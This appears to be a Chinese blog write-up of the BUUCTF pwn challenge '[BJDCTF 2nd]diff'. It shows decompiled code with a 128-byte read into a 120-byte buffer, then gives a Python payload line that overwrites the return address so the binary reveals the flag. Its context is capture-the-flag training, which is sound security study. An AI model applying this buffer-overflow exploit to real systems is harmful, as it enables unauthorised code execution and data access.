CTF-Pwn-[BJDCTF 2nd]diff

CTF-Pwn-[BJDCTF 2nd]diff

博客说明

文章所涉及的资料来自互联网整理和个人总结,意在于个人学习和经验汇总,如有什么地方侵权,请联系本人删除,谢谢!本文仅用于学习与交流,不得用于非法用途!



CTP平台

网址

题目

Pwn类,[BJDCTF 2nd]diff



使用ssh远程连接Username: ctf Password: guest

思路

远程连接

ssh -p 29857 ctf@node3.buuoj.cn



可以看到里面有一个文件diff,我们把它下载下来这里使用ssh协议的scp

scp -P 28708 ctf@node3.buuoj.cn:/home/ctf/diff /home/tanglei/Desktop/ctf/



接下来我们来分析这个源文件

然后使用ida32位打开它

注意到compare函数里面有个漏洞

int __cdecl compare(int a1, int fd)

{

char v2; // al

int v4; // [esp+0h] [ebp-80h]

unsigned int i; // [esp+4h] [ebp-7Ch]

char addr[120]; // [esp+8h] [ebp-78h]

v4 = 0;

JUMPOUT(sys_read(fd, buf1, 0x80u), 0, &failed);

JUMPOUT(sys_read(a1, addr, 0x80u), 0, &failed);

for ( i = 0; addr[i] + buf1[i] && i < 0x400; ++i )

{

v2 = buf1[i];

if ( v2 != addr[i] )

return v4 + 1;

if ( v2 == 10 )

++v4;

}

return 0;

}

里面addr长度为120,read读了128字节,很明显的栈溢出,有8个字节的溢出,buf1有可执行的权限,我们只要获取到buf1的地址并覆盖它,即可getshell

payload

看到网上的payload时这样写的



python -c "print 'a'*120+'\x5e\x91\x04\x08\x5e\x91\x04\x08'" >flag2

这个里面有python的命令,把payload写进第二个文件,就可以把flag爆出来,

执行./diff flag /tmp/flag2

完整命令

cd /tmp

/tmp$ python -c "print 'a'*120+'\x5e\x91\x04\x08\x5e\x91\x04\x08'" >flag2

/tmp$ cd ~

./diff flag /tmp/flag2

测试

已经找到flag,不过好像少了个f,补上就好

感谢

BUUCTF

以及勤劳的自己

关注公众号: 归子莫,获取更多的资料,还有更长的学习计划

CTF-Pwn-[BJDCTF 2nd]diff的更多相关文章

- [BUUCTF]PWN——[BJDCTF 2nd]ydsneedgirlfriend2

[BJDCTF 2nd]ydsneedgirlfriend2 附件 步骤: 例行检查,64位程序,开启了canary和nx 试运行一下程序,看看大概的情况,经典的堆块的布局 64位ida载入,习惯性的 ...

- [BUUCTF]PWN——[BJDCTF 2nd]secret

[BJDCTF 2nd]secret 附件 步骤: 例行检查,64位程序,开启了canary和nx 本地试运行一下,看看程序大概的情况,好像是一个什么游戏 64位ida载入,检索程序里的字符串,发现了 ...

- [BUUCTF]PWN——[BJDCTF 2nd]r2t4

[BJDCTF 2nd]r2t4 附件 步骤 例行检查,64位,开启了canary和nx 64位ida载入,检索字符串的时候发现了后面函数,shell_addr=0x400626 main函数 可以溢 ...

- [BUUCTF]PWN——[BJDCTF 2nd]test

[BJDCTF 2nd]test 步骤 根据题目,ssh连接一下靶机 登录成功后,ls看一下当前目录下的文件,根据提示可知,我们没法直接获取flag字符串,但是我们可以读取test的源码, test. ...

- [BJDCTF 2nd]Schrödinger && [BJDCTF2020]ZJCTF,不过如此

[BJDCTF 2nd]Schrödinger 点进题目之后是一堆英文,英语不好就不配打CTF了吗(流泪) 复制这一堆英文去谷歌翻译的时候发现隐藏文字 移除test.php文件,访问test.php ...

- [BJDCTF 2nd]假猪套天下第一 && [BJDCTF2020]Easy MD5

[BJDCTF 2nd]假猪套天下第一 假猪套是一个梗吗? 进入题目,是一个登录界面,输入admin的话会返回错误,登录不成功,其余用户可以正常登陆 以为是注入,简单测试了一下没有什么效果 抓包查看信 ...

- [BUUCTF]PWN12——[BJDCTF 2nd]r2t3

[BUUCTF]PWN12--[BJDCTF 2nd]r2t3 题目网址:https://buuoj.cn/challenges#[BJDCTF%202nd]r2t3 步骤: 例行检查,32位,开启了 ...

- [BUUCTF]PWN15——[BJDCTF 2nd]one_gadget

[BUUCTF]PWN15--[BJDCTF 2nd]one_gadget 附件 步骤: 例行检查,64位,保护全开 nc试运行一下程序,看看情况,它一开始给了我们一个地址,然后让我们输入one ga ...

- [BJDCTF 2nd]fake google

[BJDCTF 2nd]fake google 进入页面: 试了几下发现输入xxx,一般会按的格式显示, P3's girlfirend is : xxxxx 然后猜测会不会执行代码,发现可以执行 & ...

随机推荐

- thymeleaf的特殊属性赋值

在用thymeleaf时,遇到特殊属性不知道该怎么解决如下: 问题1:循环时,遇到特殊的属性,不知道怎么赋值 如:cate-id="" ,fid=""; 使用t ...

- uni-app同步缓存值 设置 读取 删除

A页面 <view class="go-to-tab" @tap="gotologin"> 去login页面 </view> msg : ...

- 委托的 `DynamicInvoke` 小优化

委托的 DynamicInvoke 小优化 Intro 委托方法里有一个 DynamicInvoke 的方法,可以在不清楚委托实际类型的情况下执行委托方法,但是用 DynamicInvoke 去执行的 ...

- 用Python绘制全球疫情变化地图

目前全球疫情仍然比较严重,为了能清晰地看到疫情爆发以来至现在全球疫情的变化趋势,我绘制了一张疫情变化地图,完整代码共 230 行,需要的朋友在公众号回复关键字 疫情地图 即可. 废话不多说,先上图 下 ...

- threejs创建地球

上个月底,在朋友圈看到一个号称“这可能是地球上最美的h5”的分享,点进入后发现这个h5还很别致,思考了一会,决定要不高仿一个? 到今天为止,高仿基本完成, 线上地址 github地址 除了手机端的me ...

- CVE-2018-12613 的一些思考

复现 CVE-2018-12613 的一些思考,关于文件包含路径的问题 漏洞 /index.php 第 55 行 $target_blacklist = array ( 'import.php', ' ...

- window 下 jmeter+ant 自动生成html报告并发送邮件

一.安装ant 1.ant 下载地址:https://ant.apache.org/bindownload.cgi 2.下载完成解压到指定目录下 3.配置ant 环境变量 新建系统变量 -ANT_HO ...

- RSA非对称可逆加密

/// <summary> /// RSA ECC /// 可逆非对称加密 /// 非对称加密算法的优点是密钥管理很方便,缺点是速度慢. /// </summary> usin ...

- linq详细案例

LINQ to SQL语句(1)之Where 适用场景:实现过滤,查询等功能. 说明:与SQL命令中的Where作用相似,都是起到范围限定也就是过滤作用的,而判断条件就是它后面所接的子句.Where操 ...

- 44道JavaScript送命题

很久以前看过一个老外写的帖子,JavaScript Puzzlers!,直译就是JavaScript难题,里面列举了100道JavaScript选择题,大部分都是让人摸不着头脑的题目,需要仔细琢磨一番 ...